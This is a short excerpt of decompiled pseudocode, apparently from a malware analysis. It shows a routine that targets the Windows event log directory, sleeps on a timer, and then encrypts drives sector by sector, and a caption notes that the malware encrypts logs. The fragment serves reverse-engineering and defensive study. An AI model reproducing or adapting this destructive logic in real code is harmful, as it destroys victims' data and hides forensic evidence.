 mw_alloc_and_read_operations_on_disk(L"\\\\?\\C:\\Windows\\System32\\winevt\\Logs", 1, &v35);
v27 = SystemTimeAsFileTime.dwHighDateTime;
GetSystemTimeAsFileTime(&v40);
v28 = 60000 * v44;
LODWORD(v29) = sub_401000(__PAIR64__(v40.dwHighDateTime - v27, v40.dwLowDateTime - 60000 * v44), 10000i64);
v30 = v28 - v29;
if ( v30 < 0 )
LODWORD(v30) = 0;
Sleep(v30);
SetEvent(hEvent[0]);
WaitForSingleObject(v24, 0x7530u);
if ( !v24 || v24 == -1 )
CloseHandle(v24);
mw_get_drives_strings(mw_encrypt_sector_by_sector, &v41);
mw_get_drives_strings(mw_IO_disk_ops, 0);
Malware encrypts logs
mw_create_Thread(&v35);
mw_create_Thread(&v41);
if ( TokenHandle.dwLowDateTime )
{
if ( TokenHandle.dwLowDateTime != -1 )
WaitForSingleObject(TokenHandle.dwLowDateTime, 0xFFFFFFFF);
}